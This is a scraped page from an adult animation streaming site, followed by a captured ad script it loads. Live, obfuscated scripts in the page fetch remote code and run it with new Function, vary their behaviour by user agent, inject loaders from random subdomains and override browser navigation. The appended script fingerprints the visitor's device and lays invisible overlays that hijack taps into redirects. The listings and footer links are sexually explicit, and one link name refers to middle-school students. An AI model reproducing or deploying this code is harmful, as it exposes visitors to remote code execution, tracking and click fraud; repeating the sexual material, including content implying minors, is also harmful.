Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>



<script type="text/javascript">
console.log(screen.width);
if (screen.width<1024)
    document.write('');
else
    //adsterra Popunder
    document.write('<script type="text/javascript" src="//excessivelynell.com/api/posts?token=L2U3L2FhLzgzL2U3YWE4M2M1OTdiNWViM2M3ZDEwNjQ5ZDAyZDliZjQ4Lmpz"><\/script>');
</script>

 






        </div>
    </div>
    
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href="/">首页</a> > <a href="/chengrendongman/1/"> 中文動漫</a> > <label>LEHA-29021 Milkyway その2 きもちは止まらないよ 通常版</label></div>
              <h2>LEHA-29021 Milkyway その2 きもちは止まらないよ 通常版</h2>
                <div class="space"></div>

<style> 
.newVideo .frame{background-color: #181717;}
.detail {width: 100%;display: table;margin: auto;}
.detail-img {float: left;width: 475px;padding-right: 38px;}
.detail img {width: 100%;}
.detail-info {overflow: hidden; }
 
.detail li{line-height: 36px;color: #fef8f8;font-size: 18px;font-weight: normal;}
.detail2-a a{display: block;margin: 5px;line-height: 35px;text-align: center;border-radius: 2px;white-space: nowrap;overflow: hidden;
             text-overflow: ellipsis;border: 1px solid #e5e5e5;font-size: 21px;padding: 15px;}
.detail2-a {width: 155px;padding-bottom: 20px;} 
.detail2-t {border-bottom: 1px solid #e5e5e5;margin-top: 40px;margin-bottom: 20px;}
#thisUrlID {display: none;}
a:hover  {text-decoration: none;}      
@media screen and (max-width: 800px) {.detail-img{width: 300px;}}
@media screen and (max-width: 600px) {.detail-img{width: 50%;}
h2{font-size: 12px !important;}
.detail li{font-size: 12px;line-height: 25px;}
.detail-info {width: auto !important;padding-top: 5px !important;}
.detail2-t {margin-top: 10px;}
.detail-img {padding-right: 20px;}
}


.detail-img > a:hover::after {
  opacity: 1;
}
.detail-img > a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: opacity 300ms linear;
  background: url(/includes/images/video-play.png) no-repeat center rgba(0,0,0,.3);
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  -webkit-transition: all ease-out .35s;
  transition: all ease-out .35s;
}

</style>         
<div class="detail">
  <div class="detail-img"><a href="/chengrendongman/1/play/p30088.html"  style="position: relative;display: block;overflow: hidden;">
    <img src="/uploads/allimg/220228/2_022P941264104.jpg" title="LEHA-29021 Milkyway その2 きもちは止まらないよ 通常版" alt="LEHA-29021 Milkyway その2 きもちは止まらないよ 通常版"></a></div>
  <script type="text/javascript">
    var playmp4 = "";
    if (playmp4 == ''){
      document.write('');
    }else{
      document.write('<div class="detail-img"><video style="width: 100%;" playsinline="" controls autoplay="" muted="" loop="" src=""><\/video></div>');
      document.write('<style>.detail-info {width: 100%;padding-top: 18px;}<\/style> ');
      }
  </script>
  
  
  
                              
  <div class="detail-info">
  <ul>
    <li></li>
    <li style="display: none;">人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=30088&mid=2" type='text/javascript' language="javascript"></script></li>
    
    <li>入库时辰: 2022-02-28</li>
    <li>影片编号: 30088</li>
    <!--<li>影片番号:</li>-->
    <li>牢记永久网址: <font color="#FF0000"> av6k.app</font></li>
      <li class="ctag"><b style="color: #a5a9ad;">分類: </b> 
          
      </li>
      <style>
      .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
      .ctag a{color: #e6c788;}
      .ctag > a + a::before {content: ",";padding: 0 5px;}
      </style>


  </ul>
  </div>
</div>
<div class="detail2">
  <div class="detail2-t" ></div>
  <div class="detail2-a"><a href="/chengrendongman/1/play/p30088.html" style="background-color: #398439; color: #ffffff !important;">立即播放</a>
  
  </div> 
  <div style="background-color: #336699; border-radius: 3px; padding: 3px 5px 10px 5px; text-align: center;font-size: 18px;margin: 0 12px;">
      <textarea id="copy" style="display: none;"></textarea>
      <span id="thisUrlID" style="color: #ff0000;"></span>
      <br><a data-toggle="modal" style="color: #ffffff;" id="shareQrcode" onclick="copyHtmlLink();">点击复制分享给别的狼友</a>
  </div>
            <script>
                function copyHtmlLink() {
                    var str=  window.location.href;
                    copyText(str);
                }
                $(function(){$('#thisUrlID').html(window.location.href);});
                    
                
                function copyText(str) {
                    $('#copy').text(str).show();
                    var ele = document.getElementById("copy");
                    ele.select();
                    document.execCommand('copy', false, null);
                    $('#copy').hide();
                    alert('复制成功!');
                }
            </script>            
            
</div>                

                <div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/chengrendongman/1/30087.html'>LEHA-29022 Maids in Dream 第2話 メイド達のいる景色</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="/chengrendongman/1/">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/chengrendongman/1/30089.html'>MJAD-243 君想ふ恋 第2話ピッタリしたい恋じゃない</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    
                    <div class="hr01"></div>
 
<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  
                  
                    
                </div>

 <!--其他影片-->
                <div class="title" style="padding-left:20px;"><span>|</span>喜欢这些？</div>
            	<div class="more_01"><a href="/chengrendongman/1/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>


           
  <style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>

                
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/90550.html" title="[H無碼]無人島物語X" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2303/D-0311093T5cb4e222F6.jpg" alt="[H無碼]無人島物語XX-04" /></div>
                        <div class="listACT">20230311 [H無碼]無人島物語X</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/32646.html" title="[H无码]圣肛女 ～背徳" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2504/D-04030J300Afce325D7.jpg" alt="[H无码]圣肛女 ～背徳の美臀奴隷～ 第二章「圣なる忏悔」完结编" /></div>
                        <div class="listACT">20250405 [H无码]圣肛女 ～背徳</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/89920.html" title="[H無碼]臭作 第2章『お" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2303/D-031F93557ac62302R26.jpg" alt="[H無碼]臭作 第2章『おやぢの美学』" /></div>
                        <div class="listACT">20230317 [H無碼]臭作 第2章『お</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/36411.html" title="[H无码]淫兽学园 3 L" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2501/D-012ZZ028d9dTd25110.jpg" alt="[H无码]淫兽学园 3 La☆BlueGirl" /></div>
                        <div class="listACT">20250129 [H无码]淫兽学园 3 L</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/66195.html" title=" 【中文字幕】美丽的" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2508/D-0R00P116e0c5Q2K26.jpg" alt=" 【中文字幕】美丽的接待员在海水中追逐！ " /></div>
                        <div class="listACT">20250820  【中文字幕】美丽的</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/33672.html" title="[H无码]爱柿妹-蕾-02" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2503/D-03160S521O23aR4D3.jpg" alt="[H无码]爱柿妹-蕾-02" /></div>
                        <div class="listACT">20250316 [H无码]爱柿妹-蕾-02</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/76096.html" title=" 【中文字幕】公主骑" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2505/D-05210H22616ace321X4.jpg" alt=" 【中文字幕】公主骑士奥莉维亚 调教 2 " /></div>
                        <div class="listACT">20250521  【中文字幕】公主骑</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/104555.html" title="肉欲玩具宅配人VOL." target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2307/D-0HPT6234e3f6a22193.jpg" alt="肉欲玩具宅配人VOL.3" /></div>
                        <div class="listACT">20230728 肉欲玩具宅配人VOL.</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/60336.html" title=" 【中文字幕】LULU主演" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2511/D-112310020530f60424a5.jpg" alt=" 【中文字幕】LULU主演：Dezmall恶毒幻想系列 " /></div>
                        <div class="listACT">20251130  【中文字幕】LULU主演</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chengrendongman/1/87508.html" title=" 【中文字幕】我会提" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2506/D-060FU0545cb2R22258.jpg" alt=" 【中文字幕】我会提高家教妹妹的性教育 " /></div>
                        <div class="listACT">20250607  【中文字幕】我会提</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>

            </div>
        </div>
    </div>
    <div style="background-color: black;border-top: 3px solid #f86b9b;">
  <div class="footlink footlink2" id="footlink2" style="margin: auto;border-top: none;">
  <style>.footlink2 a {color: #dcd800 !important;}</style>
  
<a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a>
<a href="https://dahu3.xyz/9qfSqt" rel="nofollow" target="_blank">萌翻导航</a>
<a href="https://dahu3.xyz/P6fAZy" rel="nofollow" target="_blank">企鹅导航</a>
<a href="https://biglist01.click/?r=SGqeip" rel="nofollow" target="_blank">文尼导航</a>

<a href="https://嗷嗷嗷.dh1024zz7.sbs" rel="nofollow" target="_blank">1024福利导航</a>

<a href="https://嗷嗷嗷.sisid5.sbs" rel="nofollow" target="_blank">思思导航</a>
<a href="https://嗷嗷嗷.amxdh7.xyz" rel="nofollow" target="_blank">爱明星导航</a>
<a href="https://baozang2024.com/宝藏/" rel="nofollow" target="_blank">宝藏导航</a>

<a href="https://daygiv.xyz/go/" rel="nofollow" target="_blank">日理万女臣</a>

<a href="https://ssphba.xyz/rk/?key=cb5176a4f438512451" rel="nofollow" target="_blank">色色排行榜</a>
<a href="https://q餮靆黮.bess5edrt.buzz/b/ser.html" rel="nofollow" target="_blank">外网禁区</a>
<a href="https://toocc.cip7his.cc/chip/mong.html" target="_blank" rel="nofollow">顶级色站榜</a>
<a href="https://8gexnut.cyou/baidu/" rel="nofollow" target="_blank">8个初中生</a>



  </div>
  <div class="footlink" id="footlink" style="margin: auto;border-top: none;">
  <style>.footlink a {width: 95px;display: inline-block;margin: 2px;background-color: #3d3d42;text-align: center;}</style>
<a href="https://reai.golove01.cc/123go/?from=ZSZPFR" rel="nofollow" target="_blank">热爱网</a>



<a href="https://www.c2333.com/link/a.aspx?id=av6k" target="_blank">草窝导航</a>
<a href="https://www.meiguo.us/link/a.aspx?id=av6k" target="_blank">美国自助导航</a>

<a href="https://www.yazhou.us/link/a.aspx?id=av6ker" target="_blank">亚洲自助导航</a>
<a href="https://rvdqxx.cc/rr/?key=76c0e83c4a80398348" rel="nofollow" target="_blank">日女大全</a>
<a href="https://sexaidh.cc/sx/" rel="nofollow" target="_blank">性爱研究所</a>





<a href="https://xidj1.digital/pj8fl67" rel="nofollow" target="_blank">破解吧</a>
<a href="https://xidj1.digital/ssbfl67" rel="nofollow" target="_blank">汁妇宝</a>
<a href="https://xidj1.digital/spfl67" rel="nofollow" target="_blank">磨欲爽</a>
<a href="https://hello.hellodht02.cc/扌岢斋瑆瞋/HELLO//?from=GXXPSG" rel="nofollow" target="_blank">花楼导航</a>
<a href="https://link2url.us/sq/" rel="nofollow" target="_blank" style="color: #dcd800;">福利书签</a>
<a href="https://link2url.us/zz/" rel="nofollow" target="_blank">宅宅导航</a>










<br>


<a href="https://www.fanqianglu.com/?av6k" rel="nofollow" target="_blank" style="color: #dcd800;">翻墻撸</a>
<a href="https://thepornbest.com/?av6ker" rel="nofollow" target="_blank" style="color: #79f2c9;">情色網站大全</a>





        <a href="https://av6k.github.io/" target="_blank" style="color: chartreuse;">发布地址◎</a>
  </div>
 </div>
	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="056473336e2b666a68456268646c692b666a68">[email&#160;protected]</a>   &nbsp 友链添加-<a href="https://av6k.xyz/">AV6K线上视频</a>
<div class="widgetsamung"  style="visibility: hidden;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KW5RjdhEAGr0d3TL",ck:"KW5RjdhEAGr0d3TL"})</script>
<!--旧版V5总量-->
<script type="text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script>var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>

<!--自定顶飘
<style>
.closebox1 {text-align: center;background-color: #60002a38;color: #fff;padding: 4px 0;display: block;font-size: 12px;margin-top: -3px;}
</style>
<script>
$(document).ready(function(){$(".closebox1").click(function(){
  $("#closebox1").hide();
});});
</script>
<div id="closebox1" style="position: fixed; top: 0;left: 50%; height: 100px; max-height: 60px;width: 100%;margin: 0 auto;max-width:995px;
     transform: translate(-50%, 0px);z-index:9999;">
     <a href="https://wugeapp.com/?modelCode=100089" target="_blank">
        <img src="/video-ads/直播/960-120.gif" width="100%" height="100%">
     </a><span class="closebox1">关闭广告</span>
</div>
-->


 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2963b7fef061481880735936f761dfdc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcbj.errwascrer.live:8891/vh4/172501
body_size: 5955
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
